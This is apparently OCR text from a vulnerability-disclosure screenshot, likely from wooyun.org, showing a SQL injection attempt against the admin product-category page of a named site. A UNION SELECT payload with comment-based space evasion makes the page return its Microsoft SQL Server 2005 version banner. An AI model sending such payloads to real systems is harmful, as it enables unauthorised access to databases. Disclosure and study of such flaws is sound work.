 www.zljx.net:8085/admin/Product/comstye2.aspx?id=1 union/**/select/**/1,2,@@version
Google
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.zljx.net:8085/admin/Product/comstye2.aspx?id=1 union/**/select/**/1,2,@@version
Split URL
Execute
Enable Post data Enable Referrer
商品分类管理
分类名:
Microsoft SQL Server
2005 - 9.00.3080.00
(Intel X86) Sep 6 2009
01:43:32 Copyright (c)
1988-2005 Microsoft
Corporation Standard
Edition on Windows NT
5.2 (Build 3790:
Service Pack 2)
添加下
级:
添加
返回
www.wooyun.org